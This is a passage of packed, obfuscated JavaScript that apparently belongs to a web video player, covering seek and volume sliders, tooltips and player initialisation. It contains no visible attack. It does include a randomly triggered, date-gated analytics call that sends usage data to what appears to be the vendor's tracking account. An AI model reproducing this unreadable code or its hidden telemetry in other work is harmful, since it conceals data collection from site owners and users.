i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"5a"})}4w=J}H.4H=E(){if(2P.R>0){X(i=0;i<2P.R;i++){if(1j[i].5R==1e){1e.3x(1j[i])}1j[i]=26}}if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(C.1o==\'eF\'){o.eF.3x(1e)}F{if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}}if(2K){1e.3x(2K)}1e=26};H.NE=E(){hw?hw.hv():\'\'};H.ND=E(){Ap()};E Ap(){zS(2P[0],C.1A,1j[0])}E yD(x){B z=x+\'\';if(x.K(\'{1i}\')>-1&&I(o.42)){x=x.1t(\'{1i}\',hQ(o.42.ba().t))}if(x.K(\'{29\')>-1){B y=o.fg?o.fg:(v.29?v.29:\'\');if(x.K(\'{d2}\')>-1&&o.S){x=x.1t(\'{d2}\',o.S.gS(\'d2\'))}if(o.cF&&o.S){y=o.S.gS(\'cF\')}x=x.1t(\'{29}\',y);if(o.cF&&!o.S){1J(7j,100,z)}}O x}E qc(1j,3O){X(B i=0;i<1j.R;i++){qe(1j[i],3O)}if(C.3C=="4B"){if(o.4B){o.4B.Nz(1j[0],3O)}}}};B Nv=E(1k,1l){B i;B C=[];B w;B h;B bg;B 4w=G;B x0;B y0;B 3E=1;B 3G=1;B hU=0;B 9l=0;B 16P;B 3Z;B qT;B 4Y;B 2k;B 3V;B Qb;B Q7;B By;B Qe;B 2K;B 3m;B 8Z;o.PP=-1;B rJ;B 4Y;B zo;X(i in hG.U){C[i]=hG.U[i]}B 1l=v[1k].1l;B 1E=v[1k].1E;X(i in hG[1l]){C[i]=hG[1l][i]}X(i in v[1k]){C[i]=v[1k][i]}C.w=2O(C.w);C.h=2O(C.h);C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');B 1e=1K("1R");if(v.1F.eH==1&&v.1F.1u==1){o.1F.1I(1e)}F{o.1W.1I(1e)}1l=="2Y"?o.eF=1e:\'\';B bM=J;if(C.eg){if(C.eg!=\'1P\'){bM=G}}L(1e,{"1o":"2c","1d":0,"1a":0,"1D":1,"fl":"ri","uF":"1em"});if(C.Nl==1){1e.C.3X=C.6O}bp();B an=1K("1R");L(an,{"1o":"2c","2H":2G.4z(-C.h/2),"1a":2G.4z(-C.w/2)});if(C.NN==1){L(an,{"2N-6G":C.8r*C.h/2,"1b":C.h,"7b":"3z","3q-1Q":"1V"})}if(3U(C.5d)){4f(1e,{"id":(v.id+"lZ"+C.5d)})}1e.1I(an);if(1l==\'2Y\'&&v.Am==1){Mx()}if(C.2K==1){rd()}B 9W=1K("1R");kG(0,9W,0.3,(C.5T==1?"2V-5T("+5g(C.Nu)+", "+5g(C.qL)+")":5g(C.qL)),C.w,C.16R);if(C.NF==1&&I(C.rj)){B mG=1K("1R");mG.1N=C.rj.1t(/\\#Ac/g,5g(C.qL));9W.1I(mG);L(mG,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(9W,{"7b":"3z","2f":"1V"});B x=["3L","iy","qh","kS","eP"];X(B y=0;y<x.R;y++){B z=mG.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.qL)}}}}an.1I(9W);B 16S=[];B cO=1K("1R");kG(1,cO,C.Nt,(C.5T==1?"2V-5T(#"+C.Ns+", #"+C.Nr+")":C.Nr),0,C.16T);an.1I(cO);if(C.8b>0){B eb=1K("1R");kG(2,eb,C.Np,C.16U,0,C.8b);an.1I(eb)}B 7R=1K("1R");kG(3,7R,C.Nn,(C.5T==1?"2V-5T(#"+C.Nm+", #"+C.1A+")":C.1A),0,C.a);if(C.NF==1&&I(C.rj)){B rl=1K("1R");rl.1N=C.rj.1t(/\\#Ac/g,5g(C.1A));L(rl,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(7R,{"7b":"3z","2f":"1V"});7R.1I(rl)}if(C.6l==1){B cX=1K("1R");C=5n(C,\'Ag\',\'Ag\');C=5n(C,\'Ai\',\'Ai\');L(cX,{"1o":"2c","2H":C.h/2,"1a":0,"3q-1Q":"1V","4n-3D":C.Nw*2A(v.6I,1),"1A":C.6X,"2Y-1b":"100%","2I-1d":C.16V,"2I-2H":C.16W,"2I-1a":C.16X,"2I-2a":C.17n,"2L-1d":C.171,"2L-2H":C.17o,"2L-1a":C.17I,"2L-2a":C.17K,"2N-6G":(C.NZ+"px"),"2o":"1V"});if(C.NY==1){L(cX,{"2f":5g(C.NX)})}7R.1I(cX);B j8=J;B 17L=J}o.rq=C.h;an.1I(7R);if(C.hL==1){B 9L=[];if(1U NW!=="1X"){B 9Z=1y NW(1e,9L,w,C)}}if(C.3V==1){if(C.eS.7g().K(\'<22\')==-1){C.eS==\'\'?C.eS="<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>":\'\'}3V=1K("1R");3V.1N=C.eS.7g();C=5n(C,\'NV\',\'NV\');L(3V,{"1o":"2c","1d":-10+C.17N-C.17O,"1a":-2j,"3q-1Q":"1V","1b":20,"Y":C.gu,"1D":C.zV,"4V":"2D 0.1s 2V, 1D 0.1s 2V"});if(C.mf==1||C.BT==1){L(3V,{"2D":"1M(0)"})}F{if(C.rC!=1){L(3V,{"2D":"1M("+C.rC+")"})}}1e.1I(3V);if(C.AM!=-1){B x=["3L","kS","eP"];X(B y=0;y<x.R;y++){B z=3V.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.AM)}}}}C.gB=3V.2l}if(C.bS!=0){L(1e,{"2D":"kO("+C.bS+"AN)"})}if(C.3z==1){1u(1e);4w=J}if(1l=="1P"){if(C.1u==1&&C.kN==1){o.kM=G;C.3z=G}F{o.kM=J}}C.bn=0;if(C.bS!=0){C.kI=2G.tD(C.bS);if(C.kI>45&&C.kI<135){C.bn=90}if(C.kI>17Q&&C.kI<NQ){C.bn=PA}}if(bM){o.hF=C.eg=="5j";w=C.w;7E(1,o.5K.7o(-1)[0],"no")}E kG(n,x,y,z,NP,NM){L(x,{"1o":"2c","2H":0,"1a":0,"Y":NP,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2f":z?(z.K("2V")>-1?z:5g(z)):\'\',"2N-6G":(C.NN==1?1:C.8r*C.h/2),"1D":NM,"3q-1Q":"1V","4V":"2D 0.2s 7G-in-9u"})}E bp(){bg=1K("1R");C=5n(C,\'fW\',\'fW\');B lq=C.h+C.aw+C.aT;B NK=C.w+C.8p+C.8e;if(C.bg==1){}F{C.6Z=0}C=5n(C,\'kA\',\'kA\');if(v.1F.l4==1||C.l4==1){C.6J=\'#AU\';C.bg=1;C.6Z=0.5}L(bg,{"1o":"2c","1d":0,"1a":0,"Y":NK,"1b":lq*C.AW,"zZ":(C.rE*lq)/2,"7v":C.6J,"1D":C.6Z,"7k":"2q","4V":"1D .1s 2V, 2f .1s 2V"});if(C.rF==1){L(bg,{"2N":"1px 7i #"+C.rG})}if(C.2k==1){if(C.lD==1){L(bg,{"4c":"3q"})}if(!o.1q.2i||v.ap==1){bg.8O=7h;bg.17T=zn;bg.17U=qY;bg.mo=e9}}F{L(bg,{"4c":"8m"})}if(!o.1q.2i){bg.iv=6e;bg.mo=e9;bg.ip=5k}if(o.1q.2i){bg.1v("f0",E(1r){1r.9a=G;if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;6e(1r);qY(1r)});bg.1v("bT",E(1r){1r.9a=G;o.3Z=J;5k(1r);zn(rJ)});bg.1v("2k",E(1r){1r.9a=G});bg.1v("aP",E(1r){if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;o.3Z=G;e9(1r)})}L(bg,{"1a":2G.z6(-C.w/2-C.8p)});L(bg,{"1d":2G.z6(-C.h/2-C.aw+C.O5-C.Pz)});1e.1I(bg)}E 3b(Y){if(Y!=w){w=Y;o.ze=w;B bX=w/9W.2l;L(bg,{"Y":(w+C.8p+C.8e),"1a":-w/2-C.8p,});L(an,{"1a":-w/2});L(9W,{"Y":w});L(an,{"Y":w});B xx=cO.2l*bX;if(xx>9W.2l){xx=9W.2l}L(cO,{"Y":xx});B wp=7R.2l*bX;L(7R,{"Y":wp});j7(wp);if(1l=="2Y"){Pa()}if(C.hL==1){9Z?9Z.Kh(w):\'\'}if(o.6v){o.6v.3b()}}}E j7(x){if(C.3V==1){if(x<C.gB/2&&C.gu!=20){x=C.gB/2}if(x>w-C.gB/2&&C.gu!=20){x=w-C.gB/2}B y=x-w/2-C.gB/2+C.17X-C.17Z;L(3V,{"1a":y})}}E Cu(){L(3V,{"2D":"1M("+C.rC+")"})}E 6e(1r){o.S.l8(1k,"4Y");if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.9x,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.aF})}}if(3U(C.zh)){L(7R,{"2f-1A":C.zh})}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zJ.7g()+"</22>"}}if(C.mf==1){if(C.BT==1&&!o.1S){}F{Cu()}}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.qQ,"1i":0.1,"me":(1k+"3V")})}}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH()}if(C.i9>0){L(bg,{"2D":"3G("+((C.i9-1)/5+1)+")"});zW(C.i9)}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(1l=="1P"){o.W.5N(G);o.5N=G}4Y=G;o.eN=G}E zW(x){L(9W,{"2D":"3G("+x+")"});L(cO,{"2D":"3G("+x+")"});eb?L(eb,{"2D":"3G("+x+")"}):\'\';L(7R,{"2D":"3G("+x+")"})}E 5k(){if(!qT){if(C.8b>0){L(eb,{"Y":0})}if(3U(C.zh)){L(7R,{"2f-1A":C.1A})}if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.6Z,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.6J})}}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}if(C.mf==1){L(3V,{"2D":"1M(0)"})}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.zV,"1i":0.1,"me":(1k+"3V")})}}}if(C.i9>0){L(bg,{"2D":"3G(1)"});zW(1)}if(1l=="1P"&&!o.2g){o.W.5N(J);o.5N=J}o.S.l8(1k,"9u")}if(C.hL==1&&9Z){9Z.9u()}if(C.2K==1&&(o.Q.1g()>0||1l=="1P")){qO()}if(o.CE&&1l=="2Y"){o.th.1u();o.PP=-1}4Y=J;o.eN=J}E 7h(1r){1r.9a=G}E PO(1r){1r.9a=G}E zn(1r){if(1l=="1P"){if(o.as){qT=G;3a(zo);zo=1J(E(){qT=J;5k()},2j)}}CI();o.3Z=J;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}cL(1r.6u,1r.ak);o.S.i3(1k);o.S.fS(1r.6u,1r.ak);1r.9a=G}E qY(1r){3Z=G;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zx.7g()+"</22>"}}hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak);7E(2k,1,"no")}E cL(e3,e1){B x;e3=bG(e3);e1=bG(e1);B PK=2G.6R(1O.hJ.bF,1O.7f.bF);B PM=2G.6R(1O.hJ.es,1O.7f.es);if(o.1q.2i){}F{e1=e1+PM;e3=e3+PK}if(C.bn>0){x=e1-hU-C.8e;2k=x/w;if(C.bn==PA){x=e1-hU-C.8p;2k=x/w;2k=(2k-1)*-1}}F{x=e3-9l-C.8p;2k=x/w;if(C.bS>134&&C.bS<17z){x=e3-9l-C.8e;2k=x/w;2k=(2k-1)*-1}}2k>1?2k=1:\'\';2k<0?2k=0:\'\'}E bG(x){if(o.e5>1){x=x/o.e5}O x}H.PH=E(){9Z?9Z.Kh(w):\'\'};H.lG=E(){9Z?9Z.hZ(w):\'\'};E CI(){3Z=J}E e9(1r){9l=fC(bg);if(C.8b>0){if(o.1S||1l!=\'2Y\'){L(eb,{"Y":bG(1r.6u)-9l})}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH();hU=kW(bg);cL(1r.6u,1r.ak);if(1l=="2Y"){if(v.17D==1){if(o.Q.6w()&&o.Q.dL().K("?Bl")>0){3m.1N=\'- \'+hQ((1-2k)*o.Q.1g(G))}F{3m.1N=hQ(2k*o.Q.1g())}}F{B d=o.Q.1g();if(v.4X>0){d=d-v.4X}B bJ=\'\';if(C.hL==1&&9Z){bJ=9Z.2K(2k*d);bJ!=\'\'?bJ=bJ+\'<br>\':\'\'}3m.1N=bJ+hQ(2k*d)}}if(1l=="1P"||bM){3m.1N=uy(2k)}a1(1r)}if(o.CE&&1l=="2Y"&&o.th){if(o.Q.1g()>0){if(C.2K==0){hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak)}B 1a=(-w/2+(bG(1r.6u)-9l)-v.iP/2);1a>w/2-v.iP?1a=w/2-v.iP:\'\';L(o.cI,{"1d":(-v.Ct-(v.PD>0?v.PD*1:5)-v.Ck),"1a":(1a<-w/2?-w/2:1a)});o.th.1i(2k*o.Q.1g(),bG(1r.6u),9l,w)}}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(o.1q.2i){qY(1r)}}E a1(1r,t,l){B 1a=(-w/2+(bG(1r.6u)+1O.hJ.bF-9l)-3m.2l/2)+(l?l:0);B my=0;if(v.xp!=1){if(1a+w/2+3m.2l+10>o.3c){my=1a;1a=o.3c-w/2-3m.2l-10}if(1a+o.3c/2<0){my=1a;1a=-o.3c/2}}B x={"1d":(-3m.3h-C.PC*1-C.sM-C.uP)-(C.PB==1?(C.h/2)*(C.i9>0?C.i9:1):0)+(t?t:0),"1a":1a};L(2K,x);if(C.ir==1){L(8Z,{\'1o\':\'2c\',\'1a\':3m.2l/2-4+(my!=0?my-1a:0),\'1d\':3m.3h-6})}}H.mH=E(e,x,t,l){mH();3m.1N=x;a1(e,t,l)};E mH(){if(!6B(2K)||2K.C.1D==0){1B(2K);L(2K,{"1D":1})}}H.qO=E(){qO()};E qO(){1u(2K);L(2K,{"1D":0})}H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.ss=E(x,x2){O C[x][x2]};H.g=E(x){ca(x){1w"Y":O w;1p;1w"16G":O 9W.2l;1p;1w"1b":O C.h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"2k":O 2k;1p;1w"PU":O PU;1p;8m:O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"3Z":3Z=x;1p;1w"2o":1l=="2Y"||C.1u==1?L(1e,{"3v":(x?"4w":"3z")}):L(1e,{"2o":(x?"3W":"1V")});4w=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"2k":2k=x;1p;1w"ee":C.ee=x;1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.16F=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.3b=E(x){3b(x)};H.qz=E(x){};H.gc=E(bO,bP){if(3Z){if(1l=="1P"||bM){cL(bO,bP);o.S.i3(1k)}if(1l=="1P"){o.as=G}cL(bO,bP);7E(2k,1,"no")}};H.fS=E(bO,bP){if(3Z){CI();3Z=J;cL(bO,bP);o.S.i3(1k);7E(2k,1,"no")}};E 7E(1i,1g,x){1i<0?1i=0:\'\';if(v.4X>0&&1g>1){1g=1g-v.4X;1i=1i-v.4X}if(C.3V==1&&C.BT==1&&C.mf!=1){if(!C.PV&&1i>0){Cu();C.PV=G}}if(3Z&&1g!=1){}F{B 5i;if(1g>0&&1i>0){if(1i>1g){1i=1g}5i=w*(1i/1g);if(5i==7R.2l){5i=-1}}F{5i=0}if(5i>=0){L(7R,{"Y":5i});if(C.BH==1&&4Y&&!x){}F{j7(5i)}}if(I(cX)){if(1g<2&&1l=="2Y"){if(j8){2Q(cX);j8=J}}F{if(!j8){4J(cX);j8=G}cX.1N=1l=="2Y"?59(1i==0?1g:1i):uy(1i)}}}};H.7E=E(1i,1g,x){if(1g!=Q7||1i!=Qe||x){7E(1i,1g,x)}};H.Qd=E(){2k>1?2k=1:\'\';2k<0?2k=0:\'\';L(7R,{"Y":(2k*w)})};H.Qc=E(1i,1g){if(1g>0&&1i>0){B 5i=w*(1i/1g);L(cO,{"Y":5F(5i)});Qb=1g;By=1i}F{By=0;L(cO,{"Y":0})}};H.iG=E(x){if(C.6v==1){if(!o.6v){if(x!=0){if(1U Qa!=="1X"){o.6v=1y Qa(1e,C,x);o.b9=G}}}F{if((!I(x)||x==0)&&o.b9){o.6v.1u();o.b9=J}F{if(!o.b9||(I(x)&&x!=1&&x!=0)){o.6v.Bp(x);o.b9=G}}}}};E Mx(){o.cI=1K("1R");L(o.cI,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':v.iP,\'1b\':v.Ct,\'7b\':\'3z\',"3q-1Q":"1V","2f-1A":"#15D","2N-6G":v.Q1+\'px\',"2o":"1V"});o.cI.id="15E"+v.id;if(v.Ck==1){L(o.cI,{"2N":v.Q0+"px 7i "+Ch(\'1A\',v.PZ)})}if(v.PY==1){L(o.cI,{"5U-lj":"rc 1px c8 4M(0,0,0,0.5)"})}o.cI.C.3X="kc";1e.1I(o.cI)}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"3q-1Q":"1V","1D":0,"4V":"1D 0.1s 2V"});C=5n(C,\'kq\',\'kq\');3m=1K("1R");L(3m,{\'1o\':\'2c\',\'2I-1a\':C.BZ,\'2I-2a\':C.PW,\'2I-1d\':C.sM,\'2I-2H\':C.uP-1,\'1G-7H\':\'5G\',\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),\'hn-ff\':C.uZ+\'px\',\'2Y-1b\':"1",\'2f-1A\':5y(C.k5,C.iT),\'2N-6G\':C.v0});C.Py?C.ir=C.Py:\'\';if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="\'+5g(C.k5)+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}1e.1I(2K);2K.1I(3m);if(C.ir==1){2K.1I(8Z);L(8Z,{\'1D\':C.iT})}2K.C.3X="2j"};E Pa(){if(o.42&&v.du==1&&!o.1S){B f=o.42.ba();if(f.t&&f.d){7E(f.t,f.d)}}};E uy(x){B y=2G.4z(x*100);if(bM){if(o.hF){O(bM&&3U(C.3m)?C.3m+\'&hH;\':\'\')+4m(x*o.5K.7o(-1)[0]).uz(1)}}O y};H.4H=E(){1e.3x(an);if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(3V){1e.3x(3V)}if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}1e=26}};B P9=E(){B i;B C=[];B w;B h;B 4w=G;B 3E=1;B 3G=1;B x0=0;B y0=0;B cq=46(ra,162);B 1l,1k="bg";B 1E="16p";C["1o"]=v.1F.1o;X(B k in v.1F){if(v.1F.2r(k)){C[k]=v.1F[k]}}if(C.1B==0){v.1F.h=C.h=0;C.2I=C.2L="0 0 0 0";C.5T=0}C["1M"]=1;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(I(C.jP)){if(C.jP!=20&&C.2L=="-20 0 0 0"){C.9g=C.jP}}B 1e=1K("1R");L(1e,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':(C.jY==1?\'100%\':o.aQ),\'1b\':C.h-(C.1o!=\'1d\'?C.9g:0),\'1D\':C.a,\'3q-1Q\':\'1V\',\'fl\':\'ri\',\'uF\':\'1em\'});o.1W.1I(1e);B bg=1K("1R");L(bg,{\'16q\':\'2c\',\'16s\':0,\'16t\':0,\'16u\':\'100%\',\'1b\':C.h-(C.1o!=\'1d\'?C.fe+C.9g:0),\'2o\':\'3W\',\'2L-1a\':C.4y,\'2L-2a\':C.5c,\'2N-6G\':C.8r});1e.1I(bg);w=1e.2l;v.fR=-C.9g;if(C.5T==1){if(C.1A==\'4g\'||v.1F.6z!=\'\'){if(C.1o!=\'1d\'){v.fR=98-C.h}B 4C=\'2R:6z/uI;hK,16o+16y/T/D+16z/16A/16C==\';if(v.1F.6z.K("2R:6z")>-1){4C=v.1F.6z}L(bg,{\'1b\':C.h+(C.1o!=\'1d\'?v.fR:0),\'2f\':\'1f(\'+4C+\') fw-x 50% 100%\',\'2f-3D\':\'2q\'})}F{B hR=\'to 2H, 4M(\'+5y(C.1A)+\',0), 4M(\'+5y(C.1A)+\',1)\';L(bg,{\'2f\':\'-qE-2V-5T(\'+hR+\')\',\'2f\':\'-3F-2V-5T(\'+hR+\')\',\'2f\':\'-ms-2V-5T(\'+hR+\')\',\'2f\':\'-o-2V-5T(\'+hR+\')\',\'2f\':\'2V-5T(\'+hR+\')\'})}}F{L(bg,{\'2f-1A\':C.1A})}H.h=E(){O C.h-(C.1o!=\'1d\'?C.9g:0)};H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.g=E(x){if(1e){ca(x){1w"w":1e.2l>0?w=1e.2l:\'\';O w;1p;1w"Y":O 1e.2l;1p;1w"1b":O 1e.3h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"cq":O 1k+cq;1p;8m:O J}}F{O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"w":w=x;1p;1w"2o":L(1e,{"2o":(x&&v.hY!=1?"3W":"1V")});4w=x;1p;1w"1M":L(1e,{"2D":"1M("+x+")"});3E=x;3G=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.4H=E(){o.1W.3x(1e);1e=26}};if(1U(3M)=="5m"){OW()}o.H=H;if(3M.id){if(1O.8K(3M.id)){vK()}F{1O.1v(\'16D\',kD)}}F{1U OV==\'E\'?OV():\'\'}E vK(){if(I(3M.id)){if(1O.8K(3M.id)){if(!R9(1O.8K(3M.id))||3M.4w==1){3M.16E==1?1J(kD,50):kD()}F{1J(vK,50)}}}}E kD(){X(B i=0;i<6N.R;i++){if(I(6N[i])){if(6N[i].3R("id")==3M.id){if(6N[i].3R("aq")){6N[i].3R(\'2b\')}}F{if(v.16x==1&&6N[i].3R("v","4b")==1){3M.4b=0}}}}6N.2v(o.H);B 2b=J;if(I(3M.vp)){X(B i=2;i<10;i++){if(3M.vp==i&&o[\'u\'+i]!=\'\'){v=bm(v,5o.7e(cT(o[\'u\'+i])));2b=G}}}if(o.u!=\'\'&&!2b){v=bm(v,(1U o.u!="3S"?5o.7e(cT(o.u)):o.u))}B v8=v.2t;if(1U(16m)!="E"){X(B 1k in 3M){if(3M.2r(1k)){if(1k.K("OT")==0){3M[1k]=26}}}}v=bm(v,3M);if(v.16d==1&&I(v.2t)&&I(v8)){v.2t!=\'\'?v.2t=v8:\'\'}if((!I(v.2z)||v.2z==\'\')&&v.16l==1){1h(\'5Y\');O}if(v.P2==1||v.v6==1){23.1v(\'7A\',E(1r){B x=1X;B y;I(1r.2R.1i)?x=1r.2R.1i:\'\';I(1r.2R.1P)?x=1r.2R.1P:\'\';I(1r.2R.Po)?y=1r.2R.Po:\'\';I(1r.2R.3R)?y=1r.2R.3R:\'\';if(y&&v.va){if(v.va!=\'\'){B pm=v.va.1t(/\\s+/ig,\'\').2E(\',\');if(pm.K(y)==-1){O}}}if(v.v6==1){if(1U(Pw)=="E"){Pw(1r)}}if(y&&o.92){if(I(1r.2R.2p)){x=1r.2R.2p}B z=4P(y,x);23.a8.jm({1r:y,f8:z},\'*\')}})}X(B 1k in o.i4){if(o.i4.2r(1k)){o.i4[1k]!=\'\'?o.kR+=o.i4[1k]+\' \':\'\'}}1h(o.7J+\' \'+o.kR);f9=v.id;o.d=9F.vj;o.hs=9F.16c;if(!v.4Q&&im([o.hs],\'#1L-\')){v.4Q=o.hs.1z(o.hs.K(\'#1L-\')+6)}if(a8){B qV=J;2X{if(a8){if(a8.1O){B qX=a8.1O.3Y("Pp");X(B i=0;i<qX.R;i++){if(qX[i].8t===23){o.9z=qX[i];o.qU=G;v.Pe!=1?L(o.9z,{"2N":"1V"}):\'\';o.Pm=o.9z.C;1h("9m")}}}F{qV=G}}}2B(bQ){qV=G}if(qV){o.qU=G;1h("16f-cG")}}o.qU&&1O.eZ?o.cG=1O.eZ.2E(\'/\')[2]:\'\';!o.Pl?Pk():\'\';if(1U(Pj)=="E"){if(Pj()){O}}o.92=G;Pi();B Ph=1y 4T();if(Ph.16k()==20){if(46(1,20)==10&&v.181!=0){OP(o.tA,o.tA);1J(E(){if(23.ga){ga(\'hX\',\'UA-16H-6\',\'2q\',{\'a6\':\'6P\',\'182\':G});ga(\'19o\',\'Nj\');ga(\'Nj:19J\',[o.d]);ga(\'6P.aK\',\'1r\',{Ni:\'Lq\',Lo:\'kD\',Lm:o.d})}},kB)}}if(v.ga==1&&v.Ll!=1){if(1U Lk==\'E\'){o.ga=1y Lk()}}o.1T=1O.8K(v.id);if(!o.1T){v.1h=1;1h(\'id "\'+v.id+\'" ly sX\');O J}o.1T.1N=\'\';L(o.1T,{\'2I\':0,\'19T-ff\':\'aN\'});o.dN=o.1T.3h;o.dT=o.1T.2l;if(I(v.lw)&&!I(v.5w)){if(I(v.lw.5w)){v.5w=v.lw.5w}if(I(v.lw.io)){v.io=v.lw.io}}if(o.1T.C.Y.K("%")>-1){o.19U=o.1T.C.Y}if(v.5w=="bw"||o.1T.C.1b.K("%")>-1){v.5w="%";o.qb=o.1T.C.1b;o.dN=0}if(o.dT==0){if(o.1T.C.Y.K("px")>0){o.dT=2O(o.1T.C.Y)}F{if(o.1T.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.C.Y)}F{if(o.1T.5R.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.5R.C.Y)}}}}if(8o(v.5w).K("x")>0){o.5w=v.5w.2E("x")[0]/v.5w.2E("x")[1];if(o.dN==0){o.dN=o.dT/o.5w}}F{o.5w=0}L(o.1T,{\'1o\':\'it\',\'5U-fs\':\'tP-5U\',\'1G-7H\':\'1a\',\'-3F-iu-ix\':\'1V\',\'sZ\':iw(\'qP-rh\'),\'8D-1b\':15,\'fl\':14*2A(v.6I,1),\'2Y-1b\':\'1em\',\'LK\':\'LI\'});if(v.lj==1){L(o.1T,{\'5U-lj\':\' 0 tB 19W 4M(50,50,93,.1), 0 c8 tB 